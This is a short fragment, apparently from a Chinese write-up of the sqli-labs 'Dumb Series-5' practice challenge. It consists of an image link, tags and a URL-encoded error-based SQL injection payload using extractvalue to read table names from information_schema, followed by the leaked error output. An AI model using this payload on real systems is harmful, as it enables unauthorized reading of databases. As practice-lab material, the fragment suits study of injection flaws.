 Windows 7 x64
%20and%20extractvalue(1,concat(0x7e,(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%20limit%200,1),0x7e))--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
XPATH syntax error: '~emails~'
SQLI DUMB SERIES-5